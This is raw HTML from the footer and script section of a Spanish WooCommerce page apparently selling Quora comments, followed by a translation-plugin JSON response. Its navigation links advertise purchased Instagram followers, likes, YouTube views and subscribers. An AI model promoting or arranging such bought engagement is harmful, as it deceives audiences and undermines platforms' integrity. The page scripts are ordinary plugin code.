				<div class="elementor-element elementor-element-b38d1c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b38d1c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/seguidores-instagram/">

											<span class="elementor-icon-list-text">Seguidores de Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/me-gusta-automaticos/">

											<span class="elementor-icon-list-text">Likes automáticos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/manual-likes/">

											<span class="elementor-icon-list-text">Fotos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/vistas-de-instagram/">

											<span class="elementor-icon-list-text">Vistas de Instagram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92dc367" data-id="92dc367" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4528a48 elementor-widget elementor-widget-heading" data-id="4528a48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">YouTube</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-062d73a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="062d73a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/vistas-youtube-2/">

											<span class="elementor-icon-list-text">Vistas en YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/comprar-likes-youtube/">

											<span class="elementor-icon-list-text">YouTube Me gusta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/suscriptores-youtube/">

											<span class="elementor-icon-list-text">Suscriptores de YouTube</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08d52f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08d52f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-334eaac" data-id="334eaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5cd13 elementor-widget elementor-widget-icon-box" data-id="9d5cd13" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#88e0ede4e4e7c8e1e6fcedfafcffe1fcfcfafbfdf8f8e7fafca6ebe7e5">
							<span class="__cf_email__" data-cfemail="fa929f969695ba93948e9f888e8d938e8e88898f8a8a95888ed4999597">[email&#160;protected]</span>						</a>
					</span>
				
									<p class="elementor-icon-box-description">
						Póngase en contacto con nosotros					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33fce0f" data-id="33fce0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474190a elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="474190a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/es/pongase-en-contacto-con/">

											<span class="elementor-icon-list-text">Póngase en contacto con nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/es/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/es/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/es/condiciones-generales/">

											<span class="elementor-icon-list-text">Términos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-736eecf elementor-widget elementor-widget-heading" data-id="736eecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-small">Copyright © 2025, Interwitter.com. All Rights Reserved.
</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<template id="tp-language" data-tp-language="es_MX"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="cdede9c3a67d9520fa819b98-text/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Inicio",
                "@id": "https:\/\/intertwitter.com\/es"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Quora",
                "@id": "https:\/\/intertwitter.com\/es\/product-category\/quora\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Comprar comentarios de Quora",
                "@id": "https:\/\/intertwitter.com\/es\/producto\/comprar-comentarios-quora\/"
            }
        }
    ]
}</script>			<script type="cdede9c3a67d9520fa819b98-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reducir" data-no-translation-aria-label=""></button>
				<button class="pswp__button pswp__button--fs" aria-label="Pantalla completa" data-no-translation-aria-label=""></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir" data-no-translation-aria-label=""></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)" data-no-translation-aria-label=""></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)" data-no-translation-aria-label=""></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)" data-no-translation-aria-label=""></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="cdede9c3a67d9520fa819b98-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<script id="trp-dynamic-translator-js-extra" type="cdede9c3a67d9520fa819b98-text/javascript">
var trp_data = {"trp_custom_ajax_url":"https:\/\/intertwitter.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"es_MX","trp_original_language":"en_US","trp_current_language":"es_MX","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"],meta[property=\"article:section\"],meta[property=\"article:tag\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"5137405c80","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
</script>
<script src="https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.10.5" id="trp-dynamic-translator-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=5.5.0" id="wcs-single-product-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script id="woocommerce-addons-js-extra" type="cdede9c3a67d9520fa819b98-text/javascript">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.1.2" id="woocommerce-addons-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script id="wpil-frontend-script-js-extra" type="cdede9c3a67d9520fa819b98-text/javascript">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"5507","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1683583052" id="wpil-frontend-script-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.1.3" id="jquery-tiptip-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<!--[if lte IE 11]>
<script src="https://intertwitter.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.5.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra" type="cdede9c3a67d9520fa819b98-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://intertwitter.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.0" id="elementor-webpack-runtime-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.0" id="elementor-frontend-modules-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script id="elementor-frontend-js-before" type="cdede9c3a67d9520fa819b98-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pin it","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Siguiente diapositiva","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.0","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/intertwitter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/intertwitter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"50cb239594"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5507,"title":"Buy%20Quora%20Comments%20-%20Intertwitter.com","excerpt":"","featuredImage":"https:\/\/intertwitter.com\/wp-content\/uploads\/2023\/04\/buy-quora-upvotes.png"}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.0" id="elementor-frontend-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.0" id="e-sticky-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script id="wc-order-attribution-js-extra" type="cdede9c3a67d9520fa819b98-text/javascript">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.1.3" id="jquery-payment-js" data-wp-strategy="defer" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_10_15-js-extra" type="cdede9c3a67d9520fa819b98-text/javascript">
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.15" id="sv-wc-payment-gateway-payment-form-v5_10_15-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.8.1" id="wc-authorize-net-cim-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script id="wc-cart-fragments-js-extra" type="cdede9c3a67d9520fa819b98-text/javascript">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/intertwitter.com\/es\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ec84fc31f51bcce75b44e0d60e826f21","fragment_name":"wc_fragments_ec84fc31f51bcce75b44e0d60e826f21","request_timeout":"5000"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.0" id="elementor-pro-webpack-runtime-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script id="wp-i18n-js-after" type="cdede9c3a67d9520fa819b98-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="cdede9c3a67d9520fa819b98-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","nonce":"2c19e4311f","urls":{"assets":"https:\/\/intertwitter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/intertwitter.com\/es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/intertwitter.com\/es\/carro\/","checkout_page_url":"https:\/\/intertwitter.com\/es\/checkout\/","fragments_nonce":"ed56ac0592"}},"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/intertwitter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.0" id="elementor-pro-frontend-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.0" id="pro-elements-handlers-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>

<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cdede9c3a67d9520fa819b98-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db42bedd6618429e88cf918bb2da5bd3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intertwitter.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 72
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Facebook","status":"1","editedTranslation":"Facebook"}},"original":"Facebook"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"FaceBook","status":"1","editedTranslation":"FaceBook"}},"original":"FaceBook"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"facebook","status":"1","editedTranslation":"facebook"}},"original":"facebook"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Instagram","status":"1","editedTranslation":"Instagram"}},"original":"Instagram"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"instagram","status":"1","editedTranslation":"instagram"}},"original":"instagram"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"LinkedIn","status":"1","editedTranslation":"LinkedIn"}},"original":"LinkedIn"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"linkedin","status":"1","editedTranslation":"linkedin"}},"original":"linkedin"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Men\u00fa","status":"1","editedTranslation":"Men\u00fa"}},"original":"Menu"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"OnlyFans","status":"1","editedTranslation":"OnlyFans"}},"original":"OnlyFans"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"onlyfans","status":"1","editedTranslation":"onlyfans"}},"original":"onlyfans"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Quora","status":"1","editedTranslation":"Quora"}},"original":"Quora"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"quora","status":"1","editedTranslation":"quora"}},"original":"quora"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"SoundCloud","status":"1","editedTranslation":"SoundCloud"}},"original":"SoundCloud"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"soundcloud","status":"1","editedTranslation":"soundcloud"}},"original":"soundcloud"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Spotify","status":"1","editedTranslation":"Spotify"}},"original":"Spotify"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"spotify","status":"1","editedTranslation":"spotify"}},"original":"spotify"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"Tik Tok","status":"1","editedTranslation":"Tik Tok"}},"original":"Tik Tok"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"tik tok","status":"1","editedTranslation":"tik tok"}},"original":"tik tok"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"X","status":"1","editedTranslation":"X"}},"original":"X"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"YouTube","status":"1","editedTranslation":"YouTube"}},"original":"YouTube"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_MX":{"translated":"youtube","status":"1","editedTranslation":"youtube"}},"original":"youtube"}]

--- FILE ---
content_type: text/html; charset=UTF-8
